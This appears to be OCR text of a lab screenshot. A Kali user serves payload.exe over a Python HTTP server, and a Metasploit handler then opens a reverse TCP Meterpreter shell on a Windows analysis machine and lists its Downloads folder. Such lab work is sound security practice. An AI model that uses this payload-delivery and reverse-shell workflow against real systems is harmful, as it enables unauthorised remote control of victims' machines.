 1 2 3 4
15:30
lurdo@kali: ~/Desktop
File Actions Edit View Help
┌──(lurdo㉿kali)-[~/Desktop]
└─$ sudo python -m SimpleHTTPServer 80
/usr/bin/python: No module named SimpleHTTPServer
┌──(lurdo㉿kali)-[~/Desktop]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.50.157 - - [14/May/2024 10:42:22] "GET / HTTP/1.1" 200 -
192.168.50.157 - - [14/May/2024 10:42:22] code 404, message File not found
192.168.50.157 - - [14/May/2024 10:42:22] "GET /favicon.ico HTTP/1.1" 404 -
192.168.50.157 - - [14/May/2024 10:42:27] "GET /payload.exe HTTP/1.1" 200 -
192.168.50.157 - - [14/May/2024 11:10:12] "GET /payload.exe HTTP/1.1" 304 -
Home
payload.exe
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.152:4444
[*] Sending stage (176198 bytes) to 192.168.50.157
[*] Meterpreter session 3 opened (192.168.50.152:4444 → 192.168.50.157:4994
5) at 2024-05-14 11:12:55 -0400
meterpreter > mkdir dir-from-kali
Creating directory: dir-from-kali
meterpreter > ls
Listing: C:\Users\jurgens\Downloads
Mode Size Type Last modified Name
100666/rw-rw- 159020 fil 2023-12-06 12:22:11 Regshot-1.9.0.7z
rw- -0500
100666/rw-rw- 53045437 fil 2023-12-06 12:15:30 SysinternalsSuite.zi
rw- -0500 p
100666/rw-rw- 282 fil 2023-11-28 09:07:26 desktop.ini
rw- -0500
040777/rwxrwx 0 dir 2024-05-14 11:13:05 dir-from-kali
rwx -0400
100777/rwxrwx 108055744 fil 2023-12-06 12:38:55 idafree83_windows.ex
rwx -0500 e
100777/rwxrwx 73802 fil 2024-05-14 11:10:17 payload.exe
rwx -0400
100666/rw-rw- 1159561 fil 2023-12-06 12:56:28 pestudio-9.56.zip
rw- -0500
100666/rw-rw- 36911540 fil 2023-12-06 12:37:31 procdot_1_22_57_wind
rw- -0500 ows.zip
100777/rwxrwx 2267848 fil 2023-12-06 12:38:51 processhacker-2.39-s
rwx -0500 etup.exe
100666/rw-rw- 331210 fil 2023-12-06 12:29:00 ssdeep-2.14.1-win32-
rw- -0500 binary.zip
100666/rw-rw- 33298 fil 2023-12-06 12:28:51 trid_net.zip
rw- -0500